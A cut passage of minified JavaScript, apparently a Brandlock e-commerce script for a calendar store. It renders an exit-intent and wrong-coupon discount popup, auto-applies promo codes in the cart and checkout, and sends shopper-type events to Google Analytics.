#fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),j.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),j.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),j.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),j.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(j.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return j.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;j.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),y.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!j.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&j.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),y.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),y.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),j.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&j.wcrc_hit_count<20&&(n(),j.wcrc_hit_count++,""!=(e=""!=(e=y.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),y.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||j.tiactive||(j.tiactive=!0,n=setInterval(function(){var e={},o=y.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=y.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),j.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&653<t.et&&!j.isMobile||t.et&&469<t.et&&j.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=j.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),y.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=y.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||j.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,j.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(y.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):y.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(j.coupon_to_be_applied=y.session.getItem("blpromo"),!j.coupon_to_be_applied||!N.isPromoAvb||j.ppeActivePromo&&"undefined"!=j.ppeActivePromo||(N.applyC(j.coupon_to_be_applied),j.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),j.ppeActivePromo&&"undefined"!=j.ppeActivePromo&&j.coupon_to_be_applied&&""!=j.coupon_to_be_applied)if(N.isPromoAvb){if(!j.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(j.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!j.isMobile){if(N.applyC(j.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo))}},init:function(){var e;j.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=j.shield.active&&!j.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=y.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!j.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(j.shield.active="ON"==o||!0===o,j.b=j.shield.active?"PG":"CG",e%2==0&&j.shield.active&&x.shield.bot.active?Y():Y("y"),j.lazy=x.shield.lazy,j.lazy&&(x.observe.scriptsBefore=!0,j.__blka_m?(j.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),j.bid=e),j.shield.cashback=!1,j.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=j.__blka_m&&(j.__blka_m=1,y.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),j.shield.cashbackAB&&null!==j.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==j.shield.cashbackAB&&null!==j.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=j.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=j.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[